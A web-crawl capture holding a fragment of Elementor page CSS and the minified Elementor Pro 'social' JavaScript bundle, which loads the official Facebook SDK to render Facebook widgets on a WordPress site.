.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874 > .elementor-element-populated{margin:14px 14px 14px 14px;--e-column-margin-right:14px;--e-column-margin-left:14px;}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:40px;}.elementor-464 .elementor-element.elementor-element-f8755c5 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-464 .elementor-element.elementor-element-3192b8a0{text-align:justify;}.elementor-464 .elementor-element.elementor-element-3192b8a0 > .elementor-widget-container{margin:0px 18px 0px 18px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"1";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:20%;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{padding:40px 40px 40px 40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/social.f215e8a3efafbdbeb7ef.bundle.min.js
body_size: 411
content:
/*! elementor-pro - v3.28.0 - 30-03-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[158],{5070:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;class FacebookHandler extends elementorModules.frontend.handlers.Base{getConfig(){return elementorProFrontend.config.facebook_sdk}setConfig(e,o){elementorProFrontend.config.facebook_sdk[e]=o}parse(){FB.XFBML.parse(this.$element[0])}loadSDK(){const e=this.getConfig();e.isLoading||e.isLoaded||(this.setConfig("isLoading",!0),jQuery.ajax({url:"https://connect.facebook.net/"+e.lang+"/sdk.js",dataType:"script",cache:!0,success:()=>{FB.init({appId:e.app_id,version:"v2.10",xfbml:!1}),this.setConfig("isLoaded",!0),this.setConfig("isLoading",!1),elementorFrontend.elements.$document.trigger("fb:sdk:loaded")}}))}onInit(){super.onInit(...arguments),this.loadSDK();this.getConfig().isLoaded?this.parse():elementorFrontend.elements.$document.on("fb:sdk:loaded",(()=>this.parse()))}}o.default=FacebookHandler}}]);